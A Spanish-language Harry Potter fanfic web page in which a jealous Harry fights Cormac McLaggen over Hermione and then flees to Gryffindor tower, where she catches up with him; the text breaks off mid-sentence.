

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://potterfics.es/la-bestia-en-mi/
body_size: 23026
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/potterfics-es.png"/>
		<link rel="apple-touch-icon" href="/images/potterfics-es.png"/>

        <!-- Title y Description -->

        <title>La bestia en mi - Potterfics, tu versión de la historia</title>

        <meta name="description" content="Harry, suéltalo, por favor.Lavoz de Hermione llegó a Harry como un eco lejano, buscando filtrarse a travésdel manto de furia rodeándolo, pero él apenas podía...">

        <meta name="keywords" content="potterfics">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://potterfics.es/la-bestia-en-mi/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="La bestia en mi - Potterfics, tu versión de la historia">

        <meta property="og:description" content="Harry, suéltalo, por favor.Lavoz de Hermione llegó a Harry como un eco lejano, buscando filtrarse a travésdel manto de furia rodeándolo, pero él apenas podía...">

        <meta property="og:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="La bestia en mi - Potterfics, tu versión de la historia">

        <meta property="og:url" content="https://potterfics.es/la-bestia-en-mi/">

        <meta property="og:site_name" content="potterfics.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-06-24T06:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="potterfics">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="potterfics.es">

		<meta name="mobile-web-app-title" content="potterfics.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="La bestia en mi - Potterfics, tu versión de la historia">

        <meta name="twitter:description" content="Harry, suéltalo, por favor.Lavoz de Hermione llegó a Harry como un eco lejano, buscando filtrarse a travésdel manto de furia rodeándolo, pero él apenas podía...">

        <meta name="twitter:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="La bestia en mi - Potterfics, tu versión de la historia">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://potterfics.es/#website", 
		"url": "https://potterfics.es", 
		"name": "potterfics.es", 
		"description": "Fan fictions y fanfics de Harry Potter en Espa\u00f1ol", 
		"publisher": { "@id": "https://potterfics.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://potterfics.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "La bestia en mi - Potterfics, tu versi\u00f3n de la historia",

          "description": "Harry, su\u00e9ltalo, por favor.Lavoz de Hermione lleg\u00f3 a Harry como un eco lejano, buscando filtrarse a trav\u00e9sdel manto de furia rode\u00e1ndolo, pero \u00e9l apenas pod\u00eda...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/potterfics.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "potterfics.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/potterfics.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-06-24T06:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/potterfics.es\/la-bestia-en-mi\/"
          },

          
          "articleSection": "potterfics",

          
          "url": "https:\/\/potterfics.es\/la-bestia-en-mi\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/potterfics.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "potterfics",

              "item": "https:\/\/potterfics.es\/categoria\/potterfics"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "La bestia en mi - Potterfics, tu versi\u00f3n de la historia",

              "item": "https:\/\/potterfics.es\/la-bestia-en-mi\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=3213" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">potterfics.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/potterfics">potterfics</a>

            
            <span>&gt;</span>

            La bestia en mi - Potterfics, tu versión de la historia
        </div>

        

        <article>

            <h1>La bestia en mi - Potterfics, tu versión de la historia</h1>

            <div class="article-meta">

                <span>📅 24/06/2025</span>

                
                
                <span>📂 <a href="/categoria/potterfics">potterfics</a></span>

                
            </div>

            

            			            <p>Harry, suéltalo, por favor.</p><p>Lavoz de Hermione llegó a Harry como un eco lejano, buscando filtrarse a travésdel manto de furia rodeándolo, pero él apenas podía descifrar las palabras,mucho menos darle significado. Todo en él se sentía en llamas, como si estuvierafebril; su estómago daba tumbos en su abdomen, como una bestia buscando escaparde su prisión; la sangre tronaba en sus oídos, distorsionando los sonidos.</p><p>Unjadeo, como el de un animal herido, fue producido frente a él, y en lugar dequerer ir a socorrerlo, le dieron unas ganas asesinas de ir y aporrearlo más.La furia bullendo por cada uno de sus poros.</p><p>Susmanos se crisparon, intentando cerrarse en puños, siéndole imposible por lamasa temblorosa y viva que sujetaba con ellas.</p><p>Es mejor que me sueltes, Potter, no querrás saber su elección  aquella voz,aquella maldita advertencia, como si le estuviera previniendo problemas.</p><p><strong>Pedazo de mierda</strong>.</p><p>Sumano voló hacia arriba, conectando con carne y hueso, haciendo crujir susnudillos. Pero en lugar de calmarse, la bestia rugió en su interior,incitándolo a ir por más.</p><p>¡Harry, no!</p><p>Unapequeña mano tomó su brazo, frenándolo antes de que golpeara otra vez a lapersona frente a sí. Una mano que estuvo apenas segundos atrás apoyada en elpecho de ése imbécil.</p><p>Esto es cosa de hombres, nena, no te inmiscuyas.</p><p><strong>Nena</strong>. Sólo uncretino pretensioso como Cormac McLaggen podía usar una palabra tan insulsacomo ésa al referirse a Hermione.</p><p>Harryapretó sus dientes, sintiendo dolor en su mandíbula por la fuerza ejercida. Detodas las personas con las cuales Hermione pudo involucrarse, tuvo que ser él.Ése idiota engreído que para lo único que usaba la cabeza era para detener lasquaffles; porque cuando se trataba de coordinar cerebro-boca salía a relucir suestúpida vanidad.</p><p>¿Porqué él?, pensó mientras sentía la mano de su mejor amiga todavía en su brazo.Ciertamente jamás creyó que Hermione gustara de ése tipo de personas. PorMerlín, ¿qué no se daba cuenta que incluso Malfoy tenía más personalidad yclase que el imbécil de McLaggen?</p><p>Laboca le supo a bilis cuando recordó la escena que lo inició todo. Que despertóla bestia dormida dentro de sí.</p><p>Hermioneapoyada en la pared, una mano en el pecho de McLaggen, la otra en su mandíbula;un brazo de él rodeando su cintura, su otra mano en su nuca, inclinándose haciaella como en cámara lenta<br/></p><p>Ungruñido, como el de un animal rabioso, retumbó en su pecho cuando borró lasonrisa brillando en los ojos del imbécil Cara de troll al empujarlo nuevamentecontra la pared con su brazo libre.</p><p><strong>Sí, idiota, aun conun brazo puedo sacarte toda la mierda</strong>, pensó satisfecho cuando vio yescuchó su gemido de dolor.</p><p>Perosi el Cara de troll creía que después de esto seguiría perteneciendo al equipode Quidditch como si nada, estaba muy, pero muy equivocado. No dejaría quevolviera a atrapar una quaffle en lo que le quedaba como capitán del equipo,mucho menos pisar el mismo suelo o respirar el mismo aire que Hermione.</p><p>Nola merecía.</p><p>Vamos, Potter. ¿Es todo lo que tiene el gran Elegido?  lo provocó McLaggenentre dientes, claramente evitando que Hermione lo escuchara.</p><p>Harryse jaloneó, intentando soltarse del agarre de la castaña.</p><p>¡Es suficiente, los dos!<br/>  ejerciendo de toda la fuerza en ella, Hermione halóa Harry del brazo, quitándoselo a McLaggen de encima, alejándolo de él, suespalda hacia éste último  ¿Podrías detenerte de una buena vez?</p><p>Harryparpadeó, encontrándose con la mirada molesta de Hermione recriminándole.</p><p>Unmomento, ¿recriminándole?, ¿acaso ella<br/>?<br/> No. Hermione sería incapaz de ponersedel lado de ése imbécil. Pero entonces ¿por qué lo miraba con tanto enojo?,¿por qué tuvo que ir con él a la fiesta de Slughorn?</p><p>Labestia furiosa vaciló en su estómago, encogiéndose ante su mirada. Harry crispósus manos, fulminando a McLaggen sobre el hombro de Hermione. Éste le sonrióengreídamente, limpiándose la comisura de los labios, donde le había cortadocon el puñetazo. Labios que seguramente<br/></p><p>¡Basta!  exclamó Hermione cuando intentó abalanzarse sobre él, interponiéndoseen su camino.</p><p>Déjalo venir  replicó Cormac despreocupadamente.</p><p>Cállate, Cormac.</p><p>Cállate, cara de troll.</p><p>Lasréplicas de ambos se mezclaron, formando "<strong>Cállate,Cormac cara de troll</strong>". Hermione mordió su labio inferior, su entrecejo tratandopor permanecer fruncido en un gesto de reprimenda, aunque luchando contra unasonrisa. Un gesto que Harry no vio por estar demasiado ocupado imaginando un granodel tamaño de una toronja en medio de la cara de McLaggen.</p><p>Sitan sólo supiera hacer magia sin varita.</p><p>¿De verdad crees que éste es nuestro primer beso?  murmuró Cormac entrelabios, para que sólo él lo leyera.</p><p>Algoestalló en el vientre de Harry, viajando hasta su pecho cuando una imagendemasiado real parpadeó tras sus ojos, de Hermione en los brazos de ése idiota,dejándolo<br/> permitiéndole tocarla.</p><p>¡Harry!  chilló Hermione cuando éste le sacó la vuelta y estampó a Cormaccontra la pared, el golpe retumbando en el solitario pasillo.</p><p>¿Poresto se había ido de la fiesta?, ¿para estar a solas con él?, ¿para besuquearsecon ése imbécil?, los nudillos de Harry se volvieron blancos, apretando latúnica de gala de McLaggen. Y la bestia rugió, desesperada por demostrarlequien valía más.</p><p><strong>Flipendo</strong>.</p><p>Unsegundo estaba casi nariz con nariz con McLaggen, al siguiente un choque demagia lo golpeaba en la espalda, mareándolo, haciéndolo trastabillar unoscuantos pasos hacia atrás. Harry parpadeó aturdido, regresando a ver a Hermione,quien sostenía su varita en alto y lo mirada entre enojada y culpable. ¿Acababade hechizarlo?, ¿Hermione lo había hechizado para salvarlo a<br/> él?</p><p>Unpinchazo de dolor recorrió su pecho, debilitando la bestia en su interior,haciéndolo olvidar momentáneamente su furia.</p><p>Será mejor que te vayas, Cormac  le dijo la castaña a éste sin despegar lamirada de Harry.</p><p>¿Qué?, pero<br/> ¿estás bromeando?; creí que nosotros<br/>  la regresó a ver pasmadoel aludido.</p><p>Harrycerró sus manos en puños, desviando la mirada hacia éste, retándolo a completarla oración.</p><p>¿Ellosqué?, ¿pensaban seguir con sus arrumacos una vez se deshicieran de él?, ¿teníanplaneado perderlo e irse a otro pasillo en el cual nadie los molestara?<br/> Puesque les aprovechara.</p><p>Apenashabía comenzado a dar media vuelta cuando sintió la mano de Hermione tomarlootra vez del brazo, pero ésta vez suavemente.</p><p>Como quieras  espetó Cormac despectivamente al ver la mano de la castaña sobreel molesto moreno.</p><p>Haciendogala de sus buenos modales, Cormac pasó a un lado de Harry empujándolo en elhombro y mandándole una mirada fulminante a la vez que le dedicaba un gestoobsceno con el dedo medio. El agarre de Hermione sobre su brazo se intensificócuando quiso darle alcance y escuchó la risa provocadora de McLaggen.</p><p>Quieniba a pensar que en el mundo mágico también conocerían esos gestos infantilesque te hacían rabiar.</p><p>Ojalále cayera mierda de troll en toda su preciada cara, pensó Harry mientras loperdía de vista. O mejor aún, que las escaleras cambiaran de posición justocuando estaba por pisarlas y cayera al vacío, deseó cuando lo perdió de vista.</p><p>¿Al vacío?, ¿tan mal te cae?  le preguntó Hermione.</p><p><strong>Oh, mierda<br/> ¿acasohabía<br/>?</strong></p><p>Dicho eso en voz alta, sí<br/>  afirmó la castaña, soltándolo  De hecho, hasestado diciendo muchas cosas en voz alta en medio de la riña.</p><p><strong>Mierda, mierda,mierda, mierda</strong><br/></p><p>Nunca pensé que tuvieras un lenguaje tan colorido<br/></p><p>¡Lo siento!  una mano voló a su boca, cubriéndola. Hermione volvió a mordersus labios, y ésta vez Harry se dio cuenta que intentaba no reírse.</p><p>¿Quépensaría ahora de él?, ¿que hablaba como un neandertal?, ¿que Kreacher era máselocuente que él?, ¿que Cormac bien podría recibir el premio al Gryffindor conmejor clase?</p><p>Bueno, tampoco es como si él fuera muy bien hablado. ¡Viste el gesto que mehizo!  espetó de pronto; queriendo que se diera cuenta de todos sus defectos.Tal vez así recapacitaba y se daba cuenta que ella merecía algo mucho mejor queel pretencioso, cabeza hueca, de Cormac McLaggen.</p><p>Hermioneenarcó una ceja, cruzándose de brazos.</p><p>¿Y?</p><p>Harrysacudió la cabeza, mirándola con incredulidad. ¿Estaba hablando jodidamente enserio?</p><p>¡¿Y?!  repitió exasperado.</p><p>¿Acasono veía la manera en que era ése imbécil?, ¿no veía su cara de troll?, ¿noescuchaba sus tontas palabras que apenas podían formar una oración?, ¿no notabasu actitud engreída y egocéntrica?</p><p>¿Tantole gustaba?</p><p>Labestia reaccionó, gruñendo en su estómago con advertencia.</p><p>¡Pues si tanto te gusta entonces<br/> pues si tanto te gusta<br/> si tanto<br/>!  la bocale supo a bilis nuevamente, la bestia se erizó en su estómago, como un león apunto de atacar.</p><p>Nisiquiera podía terminar la oración. No podía escucharla decir que le gustaba.No quería escucharla decirlo. ¡No podía permitir que saliera con ése imbécil!</p><p>¡Es un Cara de troll!<br/>  vociferó sin poder contenerse un segundo más, desesperadopor hacerla reaccionar  ¡Cuando habla produce más saliva que una babosa!,¡huele peor que Grawp!,  era como si alguien más hubiera tomado el controlsobre su boca, las palabras seguían derramándose una tras otra como elcontenido de un refresco después de haberlo agitado por mucho tiempo. Por otraparte, la bestia daba tumbos, eufórico porque podía seguir insultándolo  ¡sus piesparecen gnomos!, ¡tiene la sonrisa de un Dementor!<br/>  ¿los Dementores siquierasonreían?, se preguntó en un breve momento de lucidez. Que importaba, McLaggensí y era horrendo  ¡no podría sumar uno más uno porque el resultado duplicaríael total de sus neuronas!, ¡él<br/>!</p><p>¿Y?, no me importa  lo interrumpió Hermione.</p><p><strong>¡¿NO LE IMPORTA?!</strong>, gritó Harrypara sus adentros, mirándola pasmado. ¿Qué no había escuchado ninguno de susargumentos?, ¡todos y cada uno de ellos eran más que válidos!, se impacientó,sintiendo la imperiosa necesidad de zarandearla.</p><p>No es como si saliera con él  continuó Hermione con tranquilidad.</p><p>¡Entonces estás diciendo que<br/>!<br/>  como si una bombilla se hubiera encendidosobre su cabeza, Harry calló, mirándola inseguro  ¿No?</p><p>Portoda respuesta Hermione sacudió la cabeza. Harry podría haberla besado ahí mismo;mas su cerebro, demasiado sobrecargado para siquiera analizar la reacción quetuvo, se llenó de interrogantes.</p><p>Pero entonces<br/></p><p>¿Elhechizo que le lanzó para defenderlo?, ¿su postura molesta?, ¿la escena quepresenció?, sus ojos se abrieron como platos, dando un paso atrás en shock.¡¿Acaso Hermione y McLaggen eran amigos con derechos?!</p><p>¡Por supuesto que no!,  chilló Hermione intempestivamente, su rostro tornándoseescarlata  ¿cómo puedes siquiera pensar semejante insensatez?</p><p>¡Lo siento!, es que yo<br/> no sé qué me<br/> yo, yo sólo<br/>  sus manos se humedecieronde nervios, incapaz de encontrar su mirada, sintiendo sus mejillas en llamas Entonces ¿qué hacías a solas con él en medio de un pasillo apenas iluminado?  exigióde pronto, cruzándose de brazos.</p><p>¡Honestamente!<br/>  Hermione chasqueó la lengua, mirándolo con aquella expresiónque había perfeccionado con los años cada vez que él o Ron, más comúnmente Ron,la impacientaban  ¿Y tú que hacías aquí?  atajó a su vez.</p><p>Harryfrunció el entrecejo.</p><p>Yo pregunte primero.</p><p>Me acompañaba a la sala común, estaba cansada  respondió a regañadientes.</p><p>Pues yo no los veía caminar mucho que digamos. A decir verdad, yo diría que losinterrumpí en algo que seguro no era un simple besito de buenas noches replicó irónico. La bestia se agitó en su interior, recordando la manera en queCormac la tenía apoyada contra la pared y ella le dejó hacer.</p><p>Unaexpresión de contrariedad cruzó el rostro de Hermione, el sonrojo volviendo asus mejillas, haciéndola desviar la mirada al suelo. Sus labios se movieroncasi sin emitir sonido.</p><p>¿Qué?</p><p>¿Y tú que hacías aquí?  inquirió Hermione a la defensiva.</p><p>Entoncessí era eso. Una nueva punzada de dolor recorrió el pecho de Harry. La bestiadesinflándose como un globo dejado a la luz del sol.</p><p><strong>No podía dejar que tetocara. No soportaría ver que él</strong><br/></p><p>Hermionelo regresó a ver con incredulidad, su boca secándose.</p><p>¿Lo hicieron?  preguntó sin más. El sonrojo de Hermione se incrementó aún más,casi llegando al purpura; su entrecejo se frunció en un gesto de indignación.</p><p>¿Cómo puedes<br/>?, ¿qué clase de<br/>?  balbuceó atropelladamente.</p><p>Alzandola mirada hacia la de ella, Harry mordió sus labios, cerrando sus manos a suscostados, sintiendo las uñas hacer presión en sus palmas. El dolor y rabia volviéndoloun títere de sus emociones.</p><p>¿Te besó?</p><p><strong>¡Por favor dime queno lo hicieron!</strong>, imploró para sus adentros, desconcertándose ante laclara desesperación apresando su pecho. <strong>Hermione,por Merlín, dime que llegué a tiempo</strong>.</p><p>Hermioneparpadeó aturdida, antes de que su rostro enrojeciera de vergüenza.</p><p>¡Él no me obligó a nada!  farfulló apresurada.</p><p> </p><p>"<strong>Él no me obligó a nada</strong>"</p><p> </p><p>Harryrecordaría ésas seis palabras por mucho tiempo después de ésa noche, estabaseguro.</p><p>Porsupuesto que no, Hermione era una chica lista y fuerte, ella jamás seríaforzada a hacer algo que no quisiera, pensó. Ella había ido con McLaggen. Sehabía marchado con McLaggen. Entonces ¿por qué le sorprendía tanto que tambiénhaya decidido besarse con McLaggen?; después de todo, había aceptado ser sucita para la fiesta de Slughorn.</p><p>Entiendo.</p><p>Lohacía. Pero aun así dolía.</p><p>Harrybajó la cabeza, escondiendo el gesto de pesadumbre que seguramente teníatatuado en el rostro. La rabia siendo reemplazada de tajo por una intolerablesensación de desazón.</p><p><strong>Maldición</strong>.</p><p>Unamano viajó al cuello de su túnica de gala, intentando aligerar la presión quele apretaba la garganta.</p><p>¡No!, no me refiero a eso. Quiero decir<br/>  la voz de Hermione tembló denervios.</p><p>Está bien. Yo lamento<br/>  calló. Mordiendo sus palabras, sabiendo que estaba apunto de convertirse en un mentiroso si seguía el rumbo de ésa oración.</p><p>Nolamentaba haberlos detenido. Pero cuanto le dolía no haber llegado antes.</p><p>PorMerlín, ¿por qué de pronto quería llorar?, era absurdo. Sentía que la estabaperdiendo, y sin embargo ella seguía frente a sí. Un suspiro de congoja quedóatascado en su pecho cuando se dio cuenta que Hermione nunca fue suya parasiquiera perderla; en todo caso, sería McLaggen quien debería estaracompañándola ahora mismo, no él. Pero el simple pensamiento de dejarla ahí, oen cualquier otro lugar, a solas con el Cara de troll, le daban ganas de borrarsu "perfecta" sonrisa a golpes.</p><p>Sucabeza, su corazón, todo era un embrollo dentro de sí. Y sentir su miradacastaña sobre él sólo lo hacían desear salir corriendo.</p><p>Enbuen momento había decidido salir de la fiesta. En buen maldito momento habíadejado que el idiota de Cormac la tomara como su pareja.</p><p>¿Harry?  su voz preocupada le hizo una cosa extraña a su pecho, haciéndolocomprimirse.</p><p>Necesitabasalir de ahí.</p><p>Antesde siquiera darle una idea a Hermione de cuál sería su siguiente movimiento,Harry dio media vuelta sobre sus talones y echo a correr. ¿Valiente?, no.¿Inteligente?, tampoco. ¿Necesario?, maldición, sí.</p><p>¡Harry, espera!</p><p> </p><p> </p><p>Harryalcanzó a llegar a la entrada de la torre Gryffindor sin aliento, con la sangretronando en sus oídos y el corazón latiendo desbocado en su pecho. Dobladosobre su estómago, con las manos apoyadas en sus rodillas, jadeó en busca deoxígeno, recordando la expresión preocupada de Hermione, y escuchando el eco desus palabras.</p><p>Ellalo había seguido, lo había perseguido y de no ser por una escalera cambiante,probablemente le hubiera dado alcance.</p><p>¿Contraseña?  le preguntó la dama gorda con actitud impaciente, cual sillevara varios minutos preguntándole lo mismo.</p><p>Harryvaciló. Quizás si la esperaba, Hermione podía decirle que todo era unmalentendido. O tal vez sólo confirmaría su suposición. ¿Realmente estabapreparado para escuchar cualquiera de los dos?</p><p>¿Porqué demonios tuvo que salir corriendo?, ¿por qué no fue capaz de quedarse yescucharla?</p><p>¿Y bien?, ¿cuál es?  insistió la dama gorda.</p><p>Harryalzó la cabeza, encontrándose con su expresión fastidiada.</p><p>Yo<br/> yo<br/></p><p>¡Harry!</p><p>Elaludido dio un respingo. No podía ser, él la había dejado muy atrás. Regresandoa ver sobre su hombro, su aliento se detuvo cuando contempló a Hermione alfinal del pasillo, mirándolo con una expresión ilegible, las mejillassonrojadas y la respiración agitada.</p><p>Baubles. ¡Baubles!, ¡déjeme entrar!  casi le gritó a la dama gorda, a punto deirse de bruces contra el retrato cuando éste no se abrió.</p><p>Está bien, te escuché la primera vez  lo miró exasperada.</p><p>¡Harry!  los pasos de Hermione se escucharon cerca, emprendiendo una carrerapara alcanzarlo.</p><p>¿Y bien?, ¿qué espera?  le espetó impaciente al retrato.</p><p>¿Un "por favor", quizás?, me paso todo el día aquí, abriendo y cerrando lapuerta para ustedes, mocosos insolentes, cuidando que nadie de otra casa entre.Pero ¿alguna vez alguien me agradece?; no, que va. Me ven como su<br/></p><p>¡Por favor, dama gorda, la contraseña es baubles!, ¡baubles!, ¡déjeme entrar,por favor!  la interrumpió apresurado.</p><p>De acuerdo<br/>  suspiró cansada  pero dejemos que llegue la señorita Granger,así no tengo que abrir dos veces.</p><p>¡No!,  clamó veloz. La dama gorda lo miró con una ceja enarcada  es que tengoprisa, un montón de tarea, y si espero a que llegue sólo me demoraré más replicó nervioso, a punto de un colapso.</p><p>Ladama gorda lo miró por los cinco segundos más largos de su vida. Gotas de sudorcorriendo de sus sienes a su mandíbula. La carrera de Hermione tronando susoídos, debilitando sus rodillas.</p><p>Merlín,ya empezaba a ver estrellitas frente a sus ojos. Si Hermione lo alcanzaba. SiHermione lo detenía. La sangre viajó a sus brazos y piernas, mareándolo. Suboca se secó.</p><p>¿Asíse sentía una persona antes de morir de nerviosismo?, ¿se podía incluso morirde eso?</p><p>Habíaescuchado que tal vez de un corazón roto, pero<br/></p><p>¡No te atrevas a huir de nuevo, Harry Potter!  la voz de su mejor amiga,cargada de advertencia, lo hizo tensarse.</p><p>Ibaa morir, pero bajo las manos de una castaña molesta.</p><p>Amor de adolescentes<br/>  chistó cansada la dama gorda, finalmente permitiéndoleentrar.</p><p>Harryse apresuró a ingresar.</p><p>¡Espera!</p><p> </p><p>¡Pum!,¡crack!</p><p> </p><p>Unsegundo estaba cruzando la entrada, al siguiente un cuerpo se estrellaba contrasu espalda, tomándolo de la túnica, haciéndolo golpear la pared del estrechocorredor que conectaba con la sala común; el retrato de la dama gordasellándose tras ellos, quitándole ésa vía de escape.</p><p>Harryabrió los ojos como platos cuando sintió el cuerpo de su mejor amiga pegado asu espalda, permitiéndole apreciar<br/> Sus mejillas ardieron.</p><p>¡Hermione!  chilló en un hilito de voz. Tratando de alejarse cuando la bestiase agitó en su estómago, eufórico por atención; se vio sorprendido cuando losdedos de Hermione se aferraron con más fuerza a su túnica, impidiéndolemoverse.</p><p>Harrypasó saliva, sus manos apoyadas en la fría pared. Si se daba media vuelta<br/> Labestia dio un brinco en su abdomen, animado ante la idea. Sus uñas rasparon lasbaldosas, alejando aquellos pensamientos. Pero estos corrieron rápidamente porsu cabeza, llenándolo de anhelo. Una imagen demasiado real de Hermione apoyadaen la pared, pero ésta vez abrazada a él, se reprodujo tras sus gafas.</p><p>Lo siento<br/>  musitó Hermione contra su espalda, su respiración agitada sintiéndosecálida en su nuca, poniéndolo aún más nervioso. Sus manos aferradas a sutúnica, haciéndole notar el temblor de su cuerpo  Lo siento  repitió, como siél no la hubiera escuchado.</p><p>D-descuida  musitó tembloroso.</p><p>Ellano tenía por qué disculparse. Él, por otro lado, debía hacerlo de rodillas porel rumbo que estaban tomando sus pensamientos y como anhelaba hacerlosrealidad.</p><p>Unaextraña, excitante y nueva emoción despertó en su pecho, volviendo sus rodillasinestables. La bestia rondó en su abdomen como un cachorro estrenando unjuguete nuevo.</p><p>Hermioneapoyó la cabeza en su hombro y el aliento de Harry se detuvo.</p><p>Lo siento<br/>  insistió.</p><p>Harrysacudió la cabeza, incapaz de encontrar su voz cuando Hermione lo rodeó con susbrazos.</p><p>Harryrecordaba cada una de las veces en que Hermione lo abrazó, dónde fue, cuántoduro, qué sintió. Pero ése abrazo sin duda sería el que más anhelaría recibirotra vez. Con su cabeza en su hombro, sus brazos rodeando su cintura, sus 